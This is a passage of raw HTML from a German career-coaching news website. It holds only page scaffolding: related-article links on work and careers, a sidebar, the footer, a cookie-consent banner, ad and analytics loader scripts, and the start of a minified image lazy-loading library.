Risiko">XING Arbeitsmarktreport 2024 &#8211; Mut zum Risiko</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/news/twitter-linkedin-co-wo-die-meinungs-elite-den-ton-angibt-8368/"  rel="bookmark" class="td-image-wrap " title="Twitter, LinkedIn &#038; Co: Wo die Meinungs-Elite den Ton angibt" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach News-Check" title="Twitter, LinkedIn &#038; Co: Wo die Meinungs-Elite den Ton angibt" data-type="image_tag" data-img-url="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/News-Check-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/news/twitter-linkedin-co-wo-die-meinungs-elite-den-ton-angibt-8368/"  rel="bookmark" title="Twitter, LinkedIn &#038; Co: Wo die Meinungs-Elite den Ton angibt">Twitter, LinkedIn &#038; Co: Wo die Meinungs-Elite den Ton angibt</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/news/unterschiedliche-generationen-sind-sich-aehnlicher-als-gedacht-8366/"  rel="bookmark" class="td-image-wrap " title="Unterschiedliche Generationen sind sich ähnlicher als gedacht" ><img class="entry-thumb" src="[data-uri]" alt="Trendscout" title="Unterschiedliche Generationen sind sich ähnlicher als gedacht" data-type="image_tag" data-img-url="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/Trendscout-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/news/unterschiedliche-generationen-sind-sich-aehnlicher-als-gedacht-8366/"  rel="bookmark" title="Unterschiedliche Generationen sind sich ähnlicher als gedacht">Unterschiedliche Generationen sind sich ähnlicher als gedacht</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/news/intelligente-services-sind-der-wachstumsmotor-fuer-unternehmen-8364/"  rel="bookmark" class="td-image-wrap " title="Intelligente Services sind der Wachstumsmotor für Unternehmen" ><img class="entry-thumb" src="[data-uri]" alt="Trendscout" title="Intelligente Services sind der Wachstumsmotor für Unternehmen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/Trendscout-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/news/intelligente-services-sind-der-wachstumsmotor-fuer-unternehmen-8364/"  rel="bookmark" title="Intelligente Services sind der Wachstumsmotor für Unternehmen">Intelligente Services sind der Wachstumsmotor für Unternehmen</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/news/fuehrungskraefte-begegnen-der-dauer-krise-mit-hoher-resilienz-8362/"  rel="bookmark" class="td-image-wrap " title="Führungskräfte begegnen der Dauer-Krise mit hoher Resilienz" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach News-Check" title="Führungskräfte begegnen der Dauer-Krise mit hoher Resilienz" data-type="image_tag" data-img-url="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/News-Check-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/news/fuehrungskraefte-begegnen-der-dauer-krise-mit-hoher-resilienz-8362/"  rel="bookmark" title="Führungskräfte begegnen der Dauer-Krise mit hoher Resilienz">Führungskräfte begegnen der Dauer-Krise mit hoher Resilienz</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/news/karrierekiller-homeoffice-8346/"  rel="bookmark" class="td-image-wrap " title="Karrierekiller Homeoffice?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Karrierekiller Homeoffice?" data-type="image_tag" data-img-url="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/Infografik-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/news/karrierekiller-homeoffice-8346/"  rel="bookmark" title="Karrierekiller Homeoffice?">Karrierekiller Homeoffice?</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/news/fast-60-prozent-aller-stellenanzeigen-wurden-in-online-jobboersen-veroeffentlicht-8344/"  rel="bookmark" class="td-image-wrap " title="Fast 60 Prozent aller Stellenanzeigen wurden in Online-Jobbörsen veröffentlicht" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach News-Check" title="Fast 60 Prozent aller Stellenanzeigen wurden in Online-Jobbörsen veröffentlicht" data-type="image_tag" data-img-url="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/News-Check-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/news/fast-60-prozent-aller-stellenanzeigen-wurden-in-online-jobboersen-veroeffentlicht-8344/"  rel="bookmark" title="Fast 60 Prozent aller Stellenanzeigen wurden in Online-Jobbörsen veröffentlicht">Fast 60 Prozent aller Stellenanzeigen wurden in Online-Jobbörsen veröffentlicht</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/news/bereits-78-der-young-professionals-mit-burnout-erlebnis-8342/"  rel="bookmark" class="td-image-wrap " title="Bereits 78 % der Young Professionals mit Burnout-Erlebnis" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach News-Check" title="Bereits 78 % der Young Professionals mit Burnout-Erlebnis" data-type="image_tag" data-img-url="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/News-Check-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/news/bereits-78-der-young-professionals-mit-burnout-erlebnis-8342/"  rel="bookmark" title="Bereits 78 % der Young Professionals mit Burnout-Erlebnis">Bereits 78 % der Young Professionals mit Burnout-Erlebnis</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/news/gender-diversity-in-den-boards-europaeischer-grossunternehmen-8340/"  rel="bookmark" class="td-image-wrap " title="Gender Diversity in den Boards europäischer Großunternehmen" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach News-Check" title="Gender Diversity in den Boards europäischer Großunternehmen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/News-Check-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/news/gender-diversity-in-den-boards-europaeischer-grossunternehmen-8340/"  rel="bookmark" title="Gender Diversity in den Boards europäischer Großunternehmen">Gender Diversity in den Boards europäischer Großunternehmen</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/news/mitarbeiter-hueten-private-social-media-accounts-vor-vorgesetzten-8338/"  rel="bookmark" class="td-image-wrap " title="Mitarbeiter hüten private Social Media Accounts vor Vorgesetzten" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach News-Check" title="Mitarbeiter hüten private Social Media Accounts vor Vorgesetzten" data-type="image_tag" data-img-url="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/News-Check-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/news/mitarbeiter-hueten-private-social-media-accounts-vor-vorgesetzten-8338/"  rel="bookmark" title="Mitarbeiter hüten private Social Media Accounts vor Vorgesetzten">Mitarbeiter hüten private Social Media Accounts vor Vorgesetzten</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside id="text-40" class="td_block_template_5 widget text-40 widget_text"><h4 class="td-block-title"><span>Erfolgs-Links</span></h4><div class="textwidget"><p><a href="https://www.3minutencoach.com/erfolgslinks"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="size-full wp-image-6596 aligncenter" data-src="https://www.3minutencoach.com/wp-content/uploads/2018/09/Alle_Erfolgslinks.png.webp" alt="Alle_Erfolgslinks" width="493" height="493" /></a></p><ul><li><strong><a href="https://www.3minutencoach.com/erfolgslinks">&gt; Alle Erfolgs-Links</a></strong></li><li><a href="https://www.3minutencoach.com/angebote"><strong>&gt; Alle Erfolgs-Angebote</strong></a></li></ul></div></aside><aside id="rss-5" class="td_block_template_5 widget rss-5 widget_rss"><h4 class="td-block-title"><span><a class="rsswidget rss-widget-feed" href="https://www.3minutencoach.com/news/feed/"><img data-lazyloaded="1" src="[data-uri]" class="rss-widget-icon" style="border:0" width="14" height="14" data-src="https://www.3minutencoach.com/news/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.3minutencoach.com/news">Aktuelle News</a></span></h4><ul><li><a class='rsswidget' href='https://www.3minutencoach.com/news/global-talent-barometer-der-manpowergroup-deutschland-bietet-neue-einblicke-aus-sicht-der-mitarbeitenden-8623/'>Global Talent Barometer der ManpowerGroup Deutschland bietet neue Einblicke aus Sicht der Mitarbeitenden</a></li><li><a class='rsswidget' href='https://www.3minutencoach.com/news/management-studie-wirtschaft-muss-sich-auf-laenger-anhaltende-rezession-einstellen-8620/'>Management-Studie: Wirtschaft muss sich auf länger anhaltende Rezession einstellen</a></li><li><a class='rsswidget' href='https://www.3minutencoach.com/news/investitionsfokus-auf-innovation-effizienz-und-resilienz-8618/'>Investitionsfokus auf Innovation, Effizienz und Resilienz</a></li><li><a class='rsswidget' href='https://www.3minutencoach.com/news/global-investor-survey-2024-kuenstliche-intelligenz-gefaehrdet-beschaeftigung-nicht-8615/'>Global Investor Survey 2024: Künstliche Intelligenz gefährdet Beschäftigung nicht</a></li></ul></aside></div></div></div></article></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 "><div class="td-container td-footer-bottom-full"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.3minutencoach.com/news/"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.3minutencoach.com/wp-content/uploads/2016/04/3MinutenCoach_logo_square_transparent-e1461127326781.png.webp" alt="3MinutenCoach.com Logo" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>Über uns</span></div><p><a href="https://www.3minutencoach.com/news/"><b>3MinutenCoach.com</b></a> Mit nur 3 Minuten täglich erhältst du die besten Tipps für deinen beruflichen und persönlichen Erfolg!</p></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>Folgen Sie uns</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/3MinutenCoach/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/company/3minutencoach/" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
<span style="display: none">Linkedin</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/3MinutenCoach" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-subfooter-container"><ul id="menu-subfooter" class="td-subfooter-menu"><li id="menu-item-6112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6112"><a href="https://www.3minutencoach.com">Home</a></li><li id="menu-item-6113" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6113"><a href="https://www.3minutencoach.com/ueber-3-minuten-coach/">Über 3MinutenCoach</a></li><li id="menu-item-6540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-6540"><a href="https://www.3minutencoach.com/news/">News-Portal</a></li><li id="menu-item-6114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6114"><a href="https://www.3minutencoach.com/mediadaten/">Mediadaten</a></li><li id="menu-item-6117" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6117"><a href="https://www.3minutencoach.com/partner/">Partner</a></li><li id="menu-item-6119" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6119"><a href="https://www.3minutencoach.com/impressum/">Impressum</a></li><li id="menu-item-6120" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6120"><a href="https://www.3minutencoach.com/datenschutz/">Datenschutz</a></li><li id="menu-item-6121" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6121"><a href="https://www.3minutencoach.com/agb/">AGB</a></li><li id="menu-item-8571" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8571"><a href="https://www.3minutencoach.com/offenlegung/">Offenlegung</a></li><li id="menu-item-6122" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6122"><a href="https://www.3minutencoach.com/kontakt/">Kontakt</a></li><li id="menu-item-8448" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8448"><a href="https://www.diebildungsmanager.com/shop/3minutencoach-shop/">Shop</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Copyright 2014 - 2026 - Die BILDUNGSMANAGER KG</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/news/*"},{"not":{"href_matches":["/news/wp-*.php","/news/wp-admin/*","/news/wp-content/uploads/*","/news/wp-content/*","/news/wp-content/plugins/*","/news/wp-content/themes/Newspaper/*","/news/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="21677-15"><script type="litespeed/javascript" data-src="//ads.themoneytizer.com/s/gen.js?type=15"></script><script type="litespeed/javascript" data-src="//ads.themoneytizer.com/s/requestform.js?siteId=21677&formatId=15" ></script></div><div id="21677-34"><script type="litespeed/javascript" data-src="//ads.themoneytizer.com/s/gen.js?type=34"></script><script type="litespeed/javascript" data-src="//ads.themoneytizer.com/s/requestform.js?siteId=21677&formatId=34" ></script></div><div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin"><div class="cmplz-header"><div class="cmplz-logo"></div><div class="cmplz-title" id="cmplz-header-1-optin">Zustimmung verwalten</div><div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div class="cmplz-divider cmplz-divider-header"></div><div class="cmplz-body"><div class="cmplz-message" id="cmplz-message-1-optin">Um dir ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn du diesen Technologien zustimmst, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn du deine Zustimmung nicht erteilst oder zurückziehst, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div><div class="cmplz-categories">
<details class="cmplz-category cmplz-functional" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Funktional</span>
<span class='cmplz-always-active'>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-functional-optin"
data-category="cmplz_functional"
class="cmplz-consent-checkbox cmplz-functional"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funktional</span></label>
</span>
Immer aktiv							</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span></div>
</details><details class="cmplz-category cmplz-preferences" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Vorlieben</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-preferences-optin"
data-category="cmplz_preferences"
class="cmplz-consent-checkbox cmplz-preferences"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Vorlieben</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span></div>
</details><details class="cmplz-category cmplz-statistics" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Statistiken</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-statistics-optin"
data-category="cmplz_statistics"
class="cmplz-consent-checkbox cmplz-statistics"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiken</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span></div>
</details>
<details class="cmplz-category cmplz-marketing" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Marketing</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-marketing-optin"
data-category="cmplz_marketing"
class="cmplz-consent-checkbox cmplz-marketing"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span></div>
</details></div></div><div class="cmplz-links cmplz-information"><ul><li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a></li><li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a></li><li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a></li><li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Weitere Informationen zu den Zwecken von TCF findest du in der Cookie-Datenbank.">Lese mehr über diese Zwecke</a></li></ul></div><div class="cmplz-divider cmplz-footer"></div><div class="cmplz-buttons">
<button class="cmplz-btn cmplz-accept">Akzeptieren</button>
<button class="cmplz-btn cmplz-deny">Ablehnen</button>
<button class="cmplz-btn cmplz-view-preferences">Einstellungen ansehen</button>
<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen ansehen</a></div><div class="cmplz-documents cmplz-links"><ul><li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li></ul></div></div></div><div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zustimmung verwalten</button></div>
<style type="text/css" media="screen">body{background-size:cover}.vc_separator.vc_sep_color_green .vc_sep_line{border-color:#d33}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-green .vc_icon_element-icon{color:#d33}.td-footer-wrapper .td-container a:hover,.td-footer-wrapper a:hover{color:#d33!important;text-decoration:none!important}.td-category a{background-color:#d33}.td-category a:hover{background-color:#222}.td-category-pulldown-filter{display:none}.td-module-thumb .entry-thumb{margin:0 auto}.td_block_big_grid_7 .entry-thumb,.td_block_big_grid_7 .post img{width:100%}.header-search{display:none}body.td-animation-stack-type0 .td-animation-stack .entry-thumb,body.td-animation-stack-type0 .post img,.wpb_animate_when_almost_visible{opacity:1;filter:alpha(opacity=100)}.post .td-post-featured-image{float:left;margin:0 15px 15px 0}.home .td-crumb-container{display:none}.td-author-comments-count{display:none}.td-footer-wrapper{text-shadow:0px 0px 2px rgba(150,150,150,1)}</style><div class="td-container"><script type="litespeed/javascript" data-src="https://open-statistics.net/z8e/3minutencoach.com.js"></script></div> <script id="cmplz-cookiebanner-js-extra" type="litespeed/javascript">var complianz={"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"19","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.3minutencoach.com/news/wp-json/complianz/v1/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"30","cookie_path":"/news/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https://www.3minutencoach.com/news/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=19","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie","url":"https://www.3minutencoach.com/datenschutz/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https://www.3minutencoach.com/datenschutz/"},"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"us":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"uk":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"ca":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"au":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"za":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"br":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"}</script>  <script type="text/javascript" id="td-generated-footer-js"></script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function 